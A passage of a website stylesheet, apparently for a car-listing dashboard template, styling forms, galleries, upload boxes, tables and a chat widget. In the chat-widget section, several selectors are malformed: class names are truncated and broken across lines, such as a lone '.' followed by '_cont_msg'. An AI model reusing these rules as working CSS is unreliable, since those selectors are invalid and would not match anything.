                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea:-ms-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea::-ms-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea::placeholder {
                                    color: var(--theme-color-dark);
                                }

                            .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes label {
                                display: block;
                                color: #818181;
                                font-size: 15px;
                                font-weight: 400;
                            }

                            .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes .drop-menu {
                                height: unset;
                            }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes .drop-menu .select {
                                    padding: 0;
                                    line-height: unset;
                                    text-transform: lowercase;
                                }

                                    .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes .drop-menu .select i {
                                        right: 0;
                                        top: -13px;
                                    }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes .drop-menu .dropdown {
                                    padding: 5px 15px;
                                    margin-top: 10px;
                                    border-radius: 12px;
                                    left: -15px;
                                    width: calc(100% + 30px);
                                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                }

                        .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .text {
                            margin-top: 12px;
                        }

                        .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form-submit {
                            text-align: right;
                            padding: 0;
                        }

                            .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form-submit .theme-btn {
                                color: var(--theme-color-light);
                                border-radius: 12px;
                                border: 1px solid var(--theme-color1);
                                background: var(--theme-color1);
                                font-size: 15px;
                                font-weight: 500;
                                padding: 0 26px;
                                height: 54px;
                                line-height: 54px;
                                display: inline-block;
                            }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form-submit .theme-btn svg {
                                    position: relative;
                                    top: -1px;
                                    margin-left: 9px;
                                }

/*** 

====================================================================
    dashboard section two
====================================================================

***/
.dashboard-widget-two .side-bar {
    position: relative;
    width: 300px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 300px;
    flex: 0 0 300px;
    padding: 0 30px;
}

    .dashboard-widget-two .side-bar .nav-list li a {
        color: var(--theme-color-light);
        font-weight: 500;
        font-size: 15px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        border-radius: 16px;
        padding: 16px 91px 14px 19px;
    }

    .dashboard-widget-two .side-bar .nav-list li a {
        margin-right: 16px;
    }

        .dashboard-widget-two .side-bar .nav-list li a:hover {
            background: rgba(255, 255, 255, 0.1);
        }

.dashboard-widget-two .right-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.dashboard-widget-two .right-box-two {
    border-radius: 16px;
    background: var(--theme-color-light);
    padding: 54px 60px 60px;
    margin-right: 30px;
}

    .dashboard-widget-two .right-box-two .title-box {
        margin-bottom: 58px;
    }

        .dashboard-widget-two .right-box-two .title-box .title {
            font-size: 32px;
            font-weight: 700;
            color: #222;
            margin-bottom: -4px;
        }

        .dashboard-widget-two .right-box-two .title-box span {
            font-size: 15px;
            color: #222;
            display: inline-block;
        }

    .dashboard-widget-two .right-box-two .cars-section-four {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        padding: 30px 30px 28px;
    }

.footer-style-one.v2 .footer-bottom {
    border-top: 0;
    max-width: 1603px;
    margin-left: auto;
    padding: 29px 90px 29px 60px;
}

/*** 

====================================================================
    dashboard section three
====================================================================

***/
.dashboard-widget-two .side-bar {
    position: relative;
    width: 300px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 300px;
    flex: 0 0 300px;
    padding: 0 30px;
}

    .dashboard-widget-two .side-bar .nav-list li a {
        color: var(--theme-color-light);
        font-weight: 500;
        font-size: 15px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        border-radius: 16px;
        padding: 16px 91px 14px 19px;
    }

    .dashboard-widget-two .side-bar .nav-list li a {
        margin-right: 16px;
    }

        .dashboard-widget-two .side-bar .nav-list li a:hover {
            background: rgba(255, 255, 255, 0.1);
        }

.dashboard-widget-two .content-column {
    width: 100%;
}

    .dashboard-widget-two .content-column .inner-column {
        background-color: var(--theme-color-light);
        padding: 58px 60px 60px;
        margin-right: 30px;
        border-radius: 16px;
    }

        .dashboard-widget-two .content-column .inner-column .list-title {
            margin-bottom: 58px;
        }

            .dashboard-widget-two .content-column .inner-column .list-title .title {
                font-size: 32px;
                font-weight: 700;
                color: #222;
                margin-bottom: 0;
                line-height: 46px;
            }

            .dashboard-widget-two .content-column .inner-column .list-title .text {
                font-size: 15px;
            }

        .dashboard-widget-two .content-column .inner-column .gallery-sec {
            border-radius: 16px;
            border: 1px solid var(--Border, #E1E1E1);
            background: var(--theme-color-light);
            padding: 21px 29px 30px;
            margin-bottom: 30px;
        }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .title {
                font-weight: 500;
                margin-bottom: 13px;
            }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .nav-tabs.v2 {
                margin: 0 0 30px;
            }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three {
                border-bottom: 1px solid #E1E1E1;
                padding-bottom: 21px;
            }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .text {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    margin-top: 24px;
                }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
                        position: relative;
                        display: inline-block;
                        margin-right: 30px;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box:hover .content-box {
                            opacity: 1;
                            visibility: visible;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box {
                            position: absolute;
                            top: 50%;
                            left: 50%;
                            -webkit-transform: translate(-50%, -50%);
                            transform: translate(-50%, -50%);
                            opacity: 0;
                            visibility: hidden;
                            -webkit-transition: all 300ms ease;
                            transition: all 300ms ease;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon {
                                display: -webkit-box;
                                display: -ms-flexbox;
                                display: flex;
                                -webkit-box-align: center;
                                -ms-flex-align: center;
                                align-items: center;
                            }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li {
                                    margin-right: 12px;
                                }

                                    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li:last-child {
                                        margin-right: 0;
                                    }

                                    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li a {
                                        border-radius: 16px;
                                        border: 1px solid var(--theme-color-light);
                                        background: var(--theme-color-light);
                                        width: 40px;
                                        height: 40px;
                                        line-height: 40px;
                                        text-align: center;
                                        display: inline-block;
                                    }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box {
                        position: relative;
                        border-radius: 8px;
                        border: 1px dashed var(--color-secondary, var(--theme-color1));
                        background: var(--bg-3, #E9F2FF);
                        width: 190px;
                        height: 167px;
                        text-align: center;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box .content-box {
                            position: absolute;
                            top: 50%;
                            left: 50%;
                            -webkit-transform: translate(-50%, -50%);
                            transform: translate(-50%, -50%);
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box .content-box span {
                                display: block;
                                font-size: 15px;
                                color: var(--theme-color-dark);
                                font-weight: 500;
                                margin-top: 10px;
                            }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec {
                margin-top: 23px;
                border-bottom: 1px solid #E1E1E1;
                padding-bottom: 21px;
            }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .text {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    margin-top: 24px;
                }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box {
                        border-radius: 12px;
                        background: var(--bg-1, #F9FBFC);
                        text-align: center;
                        display: inline-block;
                        padding: 40px 54px 48px;
                        margin-right: 30px;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box span {
                            font-size: 15px;
                            font-weight: 500;
                            color: var(--theme-color-dark);
                            margin-bottom: 11px;
                            display: inline-block;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon {
                            display: -webkit-box;
                            display: -ms-flexbox;
                            display: flex;
                            -webkit-box-align: center;
                            -ms-flex-align: center;
                            align-items: center;
                            -webkit-box-pack: center;
                            -ms-flex-pack: center;
                            justify-content: center;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li {
                                margin-right: 12px;
                            }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li:last-child {
                                    margin-right: 0;
                                }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li a {
                                    border-radius: 16px;
                                    border: 1px solid var(--theme-color-light);
                                    background: var(--theme-color-light);
                                    width: 40px;
                                    height: 40px;
                                    line-height: 40px;
                                    text-align: center;
                                    display: inline-block;
                                }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box {
                        position: relative;
                        border-radius: 8px;
                        border: 1px dashed var(--color-primary, #050B20);
                        background: var(--bg-1, #F9FBFC);
                        width: 190px;
                        height: 167px;
                        text-align: center;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box .content-box {
                            position: absolute;
                            top: 50%;
                            left: 50%;
                            -webkit-transform: translate(-50%, -50%);
                            transform: translate(-50%, -50%);
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box .content-box span {
                                display: block;
                                font-size: 15px;
                                color: var(--theme-color-dark);
                                font-weight: 500;
                                margin-top: 10px;
                            }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec {
                margin: 23px -14px 0;
            }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form {
                    width: 100%;
                    margin: 0;
                }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes.v2 {
                        padding-top: 14px;
                        margin-bottom: 30px;
                    }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .inner-box {
                        margin-bottom: 21px;
                        margin-right: -25px;
                    }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes {
                        border-radius: 12px;
                        border: 1px solid rgb(225, 225, 225);
                        background: var(--color-white, #FFF);
                        padding: 7px 15px;
                        margin-bottom: 30px;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea {
                            width: 100%;
                            height: 150px;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-webkit-input-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-moz-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea:-ms-input-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-ms-input-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::placeholder {
                                color: var(--theme-color-dark);
                            }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes label {
                            display: block;
                            color: #818181;
                            font-size: 15px;
                            font-weight: 400;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu {
                            height: unset;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .select {
                                padding: 0;
                                line-height: unset;
                                text-transform: lowercase;
                            }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .select i {
                                    right: 0;
                                    top: -13px;
                                }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .dropdown {
                                padding: 5px 15px;
                                margin-top: 10px;
                                border-radius: 12px;
                                left: -15px;
                                width: calc(100% + 30px);
                                -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                            }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .text {
                        margin-top: 12px;
                    }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form-submit {
                        text-align: right;
                        padding: 0;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form-submit .theme-btn {
                            color: var(--theme-color-light);
                            border-radius: 12px;
                            border: 1px solid var(--theme-color1);
                            background: var(--theme-color1);
                            font-size: 15px;
                            font-weight: 500;
                            padding: 0 26px;
                            height: 54px;
                            line-height: 54px;
                            display: inline-block;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form-submit .theme-btn svg {
                                position: relative;
                                top: -1px;
                                margin-left: 9px;
                            }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three.v2 {
                border-bottom: 0;
                padding-bottom: 0;
            }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two {
                margin: 0 -14px;
            }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .map-box {
                    margin-bottom: 21px;
                }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .map-box iframe {
                        width: 100%;
                        height: 450px;
                        border-radius: 30px;
                    }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two {
                    margin-top: 21px;
                }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form {
                        width: 100%;
                        margin: 0;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form-column {
                            margin: 0 -14px;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes.v2 {
                            padding-top: 14px;
                            margin-bottom: 30px;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .inner-box {
                            margin-bottom: 21px;
                            margin-right: -25px;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes {
                            border-radius: 12px;
                            border: 1px solid rgb(225, 225, 225);
                            background: var(--color-white, #FFF);
                            padding: 7px 15px;
                            margin-bottom: 30px;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea {
                                width: 100%;
                                height: 150px;
                            }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea::-webkit-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea::-moz-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea:-ms-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea::-ms-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea::placeholder {
                                    color: var(--theme-color-dark);
                                }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes label {
                                display: block;
                                color: #818181;
                                font-size: 15px;
                                font-weight: 400;
                            }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes .drop-menu {
                                height: unset;
                            }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes .drop-menu .select {
                                    padding: 0;
                                    line-height: unset;
                                    text-transform: lowercase;
                                }

                                    .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes .drop-menu .select i {
                                        right: 0;
                                        top: -13px;
                                    }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes .drop-menu .dropdown {
                                    padding: 5px 15px;
                                    margin-top: 10px;
                                    border-radius: 12px;
                                    left: -15px;
                                    width: calc(100% + 30px);
                                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .text {
                            margin-top: 12px;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form-submit {
                            text-align: right;
                            padding: 0;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form-submit .theme-btn {
                                color: var(--theme-color-light);
                                border-radius: 12px;
                                border: 1px solid var(--theme-color1);
                                background: var(--theme-color1);
                                font-size: 15px;
                                font-weight: 500;
                                padding: 0 26px;
                                height: 54px;
                                line-height: 54px;
                                display: inline-block;
                                margin-right: 15px;
                            }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form-submit .theme-btn svg {
                                    position: relative;
                                    top: -1px;
                                    margin-left: 9px;
                                }

.my-listing-table .cart-table table tr td:first-child {
    padding-left: 0;
}

.my-listing-table .shop-product-cart-info {
    max-width: 300px;
}

    .my-listing-table .shop-product-cart-info h3 {
        max-width: 100% !important;
    }

    .my-listing-table .shop-product-cart-info p {
        font-size: 14px;
        color: #050B20;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .my-listing-table .shop-product-cart-info .price {
        margin-top: 10px;
    }

        .my-listing-table .shop-product-cart-info .price span {
            display: inline-block;
            color: #050B20;
            font-size: 20px;
            font-weight: 700;
        }

        .my-listing-table .shop-product-cart-info .price del {
            color: #050B20;
            font-size: 14px;
        }

.search-table-head {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 30px;
}

    .search-table-head form {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .search-table-head form .text-box {
            margin-left: auto;
            margin-bottom: 0;
        }

    .search-table-head .search-table-field {
        max-width: 250px;
        position: relative;
    }

    .search-table-head .search-table-field {
        position: absolute;
        top: 50%;
        left: 0;
        color: #050B20;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
    }

        .search-table-head .search-table-field input {
            color: #050B20;
            font-size: 15px;
            padding-left: 25px;
        }

.search-table {
    border: 1px solid #E1E1E1;
    border-radius: 16px;
    padding: 30px;
}

    .search-table table {
        width: 100%;
    }

        .search-table table thead th {
            background: #E9F2FF;
            padding: 30px 20px;
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color1);
        }

            .search-table table thead th:first-child {
                border-radius: 16px 0 0 16px;
            }

            .search-table table thead th:last-child {
                border-radius: 0 16px 16px 0;
            }

        .search-table table tbody tr:last-child td {
            border-bottom: 0;
            padding-bottom: 0;
        }

        .search-table table tbody td {
            color: #050B20;
            padding: 30px 20px;
            font-size: 15px;
            border-bottom: 1px solid #E1E1E1;
        }

            .search-table table tbody td span {
                display: inline-block;
                position: relative;
                padding: 0 12px;
            }

                .search-table table tbody td span:first-child {
                    padding-left: 0;
                }

                .search-table table tbody td span:last-child {
                    padding-right: 0;
                }

                    .search-table table tbody td span:last-child:before {
                        display: none;
                    }

                .search-table table tbody td span:before {
                    content: "";
                    position: absolute;
                    top: 50%;
                    right: -4px;
                    width: 4px;
                    height: 4px;
                    background-color: #ABAAAA;
                    border-radius: 50%;
                    -webkit-transform: translateY(-50%);
                    transform: translateY(-50%);
                }

.remove-cart-item {
    display: inline-block;
    width: 40px;
    height: 40px;
    background-color: #F9FBFC;
    border-radius: 50%;
    text-align: center;
    line-height: 40px;
    border: 1px solid #E1E1E1;
}

/*** 

====================================================================
Chat Widget
====================================================================

***/
.chat-widget .widget-content {
    padding: 0;
}

.chat-widget .card-header {
    padding: 40px 40px 0;
    background: none;
    border-radius: 0;
    border: 0;
}

.chat-widget .search-box-one .form-group input[type=text],
.chat-widget .search-box-one .form-group input[type=search] {
    width: 100%;
}

.chat {
    margin-top: auto;
    margin-bottom: auto;
}

.card {
    height: 770px;
    background: #FFFFFF;
    border: 1px solid #ECEDF2;
    -webkit-box-shadow: 0px 6px 15px rgba(64, 79, 104, 0.05);
    box-shadow: 0px 6px 15px rgba(64, 79, 104, 0.05);
    border-radius: 8px;
}

    .card ::-webkit-scrollbar {
        width: 4px;
    }

    .card ::-webkit-scrollbar-track {
        background: transparent;
    }

    .card ::-webkit-scrollbar-thumb {
        background-color: #F0F5F7;
        border-radius: 10px;
    }

.contacts_body {
    padding: 15px 0px;
    overflow-y: auto;
    white-space: nowrap;
}

.msg_card_body {
    position: relative;
    overflow-y: auto;
    padding: 40px 40px 10px;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

    .msg_card_body .d-flex {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }

    .msg_card_body .justify-content-end {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
    }

.chat_history {
    position: absolute;
    left: 0;
    top: 0px;
    text-align: center;
    width: 100%;
    font-size: 16px;
    line-height: 20px;
    color: #5c6770;
    background: #fff;
    padding: 30px 0;
}

.msg_card_body .mb-3 {
    margin-bottom: 30px !important;
}

.card-footer {
    padding: 30px 40px 40px;
    border-radius: 0 !important;
    background: none;
    border-top: 1px solid #ECEDF2;
}

    .card-footer .form-group {
        position: relative;
    }

        .card-footer .form-group button {
            position: absolute;
            right: 10px;
            top: 0;
            border-radius: 12px;
            background: var(--theme-color1);
            color: #fff;
            border: 0;
            font-size: 15px;
            font-weight: 500;
            text-transform: capitalize;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .card-footer .form-group button svg {
                margin-left: 10px;
            }

.type_msg {
    background-color: transparent !important;
    border: 0 !important;
    color: white !important;
    height: 50px !important;
    overflow-y: auto;
    font-size: 14px;
    color: #696969 !important;
    line-height: 20px;
    padding: 15px 30px;
}

    .type_msg:focus {
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        outline: 0px !important;
    }

.attach_btn {
    border-radius: 15px 0 0 15px !important;
    background-color: rgba(0, 0, 0, 0.3) !important;
    border: 0 !important;
    color: white !important;
    cursor: pointer;
}

.send_btn {
    border-radius: 0 15px 15px 0 !important;
    background-color: rgba(0, 0, 0, 0.3) !important;
    border: 0 !important;
    color: white !important;
    cursor: pointer;
}

.contacts {
    list-style: none;
    padding: 0;
}

    .contacts li {
        width: 100% !important;
    }

        .contacts li:last-child {
            margin-bottom: 0;
        }

        .contacts li a {
            position: relative;
            display: block;
            padding: 16px 40px;
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

        .contacts li.active a,
        .contacts li:hover a {
            background: #f9fafc;
        }

.user_ {
    height: 50px;
    width: 50px;
    border: 1px solid #dddddd;
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.09);
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.09);
}

    .user_
    _msg {
        height: 50px;
        width: 50px;
        border: 1px solid #dddddd;
        -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.09);
        box-shadow: 0 1px 4px rgba(0, 0, 0, 0.09);
    }

.
_cont {
    position: relative;
    height: 50px;
    width: 50px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50px;
    flex: 0 0 50px;
}

.
_cont_msg {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 15px;
}

.
_cont_msg {
    height: 50px;
    width: 50px;
}

    .
    _cont_msg .name {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        font-weight: 500;
        font-size: 16px;
        line-height: 22px;
        color: #202124;
        margin-left: 10px;
    }

    .
    _cont_msg .msg_time {
        font-size: 14px;
        line-height: 19px;
        text-align: right;
        color: #696969;
        margin-left: 10px;
    }

.reply .
_cont_msg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

    .reply .
    _cont_msg .msg_time,
    .reply .
    _cont_msg .name {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
        margin-right: 10px;
    }

.online_icon {
    position: absolute;
    right: 0;
    top: 0;
    height: 13px;
    width: 13px;
    background-color: #00d664;
    border-radius: 50%;
    border: 2px solid #fafafa;
}

.offline {
    background-color: #ff0000 !important;
}

.user_info {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-left: 15px;
}

    .user_info span {
        font-size: 16px;
        line-height: 22px;
        color: #202124;
        font-weight: 500;
        margin-bottom: 3px;
    }

    .user_info p {
        font-size: 14px !important;
        color: #5c6770 !important;
        line-height: 1.4em !important;
        margin-bottom: 0 !important;
    }

.video_cam {
    margin-left: 50px;
    margin-top: 5px;
}

    .video_cam span {
        color: white;
        font-size: 20px;
        cursor: pointer;
        margin-right: 20px;
    }

.bd-highlight .info {
    position: absolute;
    right: 40px;
    top: 20px;
    font-size: 16px;
    line-height: 22px;
    color: #696969;
    font-weight: 400;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}

    .bd-highlight .info .count {
        position: relative;
        display: block;
        width: 16.02px;
        height: 16px;
        background: #1967D2;
        border-radius: 50%;
        color: #ffffff;
        line-height: 16px;
        text-align: center;
        font-size: 12px;
        margin-top: 2px;
    }

.msg_cotainer {
    position: relative;
    display: block;
    width: auto;
    background: #F0F5F7;
    border-radius: 8px;
    padding: 23px 30px 20px;
    font-size: 14px;
    line-height: 24px;
    color: #696969;
    max-width: 60%;
    margin-bottom: 5px;
}

.reply .msg_cotainer {
    text-align: right;
}

.msg_cotainer_send {
    margin-top: 24px;
    border-radius: 5px;
    background-color: #bdc1c9;
    color: #ffffff;
    font-size: 14px;
    line-height: 24px;
    padding: 8px 18px;
    position: relative;
}

.msg_time_send {
    position: absolute;
    right: 0;
    top: -20px;
    font-size: 14px;
    line-height: 1em;
    color: #5c6770;
}

.chat-widget .msg_head {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 1px solid #ECEDF2;
    -webkit-box-shadow: 0px 6px 15px rgba(64, 79, 104, 0.05);
    box-shadow: 0px 6px 15px rgba(64, 79, 104, 0.05);
    padding: 20px 40px;
}

    .chat-widget .msg_head .btn-box {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

.chat-widget .dlt-chat {
    font-size: 14px;
    line-height: 19px;
    text-decoration-line: underline;
    color: var(--theme-color1);
    background: transparent;
}

#action_menu_btn {
    position: absolute;
    right: 10px;
    top: 10px;
    color: white;
    cursor: pointer;
    font-size: 20px;
}

.action_menu {
    z-index: 1;
    position: absolute;
    padding: 15px 0;
    background-color: rgba(0, 0, 0, 0.5);
    color: white;
    border-radius: 15px;
    top: 30px;
    right: 15px;
    display: none;
}

    .action_menu ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

        .action_menu ul li {
            width: 100%;
            padding: 10px 15px;
            margin-bottom: 5px;
        }

